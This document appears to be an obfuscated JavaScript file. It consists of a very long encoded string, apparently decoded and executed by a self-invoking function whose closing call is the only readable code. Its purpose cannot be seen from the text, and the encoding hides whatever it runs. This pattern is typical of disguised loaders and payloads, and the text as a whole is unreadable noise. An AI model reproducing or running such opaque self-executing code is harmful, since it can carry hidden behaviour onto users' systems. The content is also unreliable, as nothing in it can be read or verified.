ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXoua/ouazouaLoubfouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLLouaXouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLfoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoubHouarouaTouavoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouabouLXouabouLXouabouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDoubboubHoubDouazoubHouLnouZ/oubvouLHouLPoubPouazouaroua3oubfouaboubHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLPouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLLouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouYLoubHouarouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7oubfoubHouaLoua3oubDouaXouazoubHoua7ouLnoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouaXouaroubHoubDoubfouK7ouazouaXouK7oubfoubroubPouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaDouaDouaDouaDouaDouaDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouaHouLrouaHouLrouaHouLrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLXouaXouLTouLLouLTouLDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouZ/oubvouLHouLPouLPouK3ouLHouLbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfoubHouaLoua3oubDouaroubfouarouazoua3ouLnouazoubPouaLouaDouaroubfoubrouZ/oubvouLHouLPouLPouK3ouLHouLLoubDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjoubfouaboubvoubfouK7ouafouabouaDouazoubHouaLoubfouarouazoua3ouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouK3ouLbouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLbouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPouKDouabouaHouabouaHouabouaHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouLjouaHouavouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouavouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaXouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouaXouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouafouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLbouLjouaHouaHouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaHouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaXouazoubHoua7ouKTouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZrouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZnouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouaLouY/ouKvouKrouLjoub7oub7ouaboua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouaLouLrouKvouKrouLjouarouaXouKvouYrouZjouKTouaDouavouaroua/ouafouY3ouazouafouaboubDouKTouZ7ouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouL3ouLPoubvouLPouKroubjouY/[base64]/ouLPoubvouLLouLfouKnouLPoubvouLDouabouLvouKrouLjoub7ouaLoubDoubroua3ouaDouKPouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoua/[base64]/756M756z7567756Z75677565756y756/[base64]/6Lm/6Lmh6Lmw6Li/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lip6Liz6Lm76Liy6Lmm6Lm/6Lm/6Lmh6Lmy6LmY6Lmk6Lir6Likxa7FqcWjxaLFv8WIxaHouKTouK/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouKTouLnouKzouKzouKTouKjouaHoubfouKjouKTouKzouKTouKrouL/ouLPoubvouLPouKroubjouaHoubbouKvouaHoubLouKrouLjouaHoubHouL7ouaHoubLouLjoub7oubHouaboubfoubboubHoua3ouKPouaHoubHouLjoub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoubbouKvouaHoubXouKroubjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouLXouLTouYXouLHouYDouYfouLPouZPouaDoubrouanouYrouY7ouZPouajoua7ouafouZLouLLouZHouKTouK/ouaHoubXouKrouLjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZvoubLouYDoubPoubDouanouZbouZvouLToubToubboubfouY/ouZvouZfouYHoubnouZroubTouLPouKTouK/[base64]/[base64]/6Lm/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToubrouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouaHouYDouLjoub7ouaboua/oubDouabouKPouarouaXouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjouaXouazoubHouKvouaHouYfouL7ouLPoubvouLPouLjouaHouYfouL/ouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouLjouaHouYfouKjouKjouKroubjouarouaXouKvouaHoubvouZjouaTouKvouKTFrsWpxaPFosW/[base64]/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouZDouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouKLouaHouYDouLjoub7ouaboua/oubDouaboubjouaHouYHouL7ouKLouZjouZ7ouLjoub7oub7ouarouaXouKvouaHouYHouKroubjouaDouazoua3oubfouaroua3oubbouabouLjoub7ouaHoubnouZjouaTouKvouKTvl7vvl77vl7jvl6PouKTouK/ouabouKvouLPoubvouLHouLLouaXouLvouKrouKrouZ7ouKvouaHouYXouKrouLjoub7ouaHoubrouL7ouaHoubnouLjouarouaXouKvouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjoubXouaLoubHouKPouaHouYTouL7ouY7ouaLoubfouavouZjouaTouKvouKThuLLhuLjhuLvhuLvhuKbouKTouK/ouabouKvouLPoubvouafouLHouLrouKrouKrouZ7ouKvouY7ouaLoubfouavouZjouKToubHouaLoua3ouafouazoua7ouKTouZ7ouKvouKrouKnouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/[base64]/[base64]'));c();}();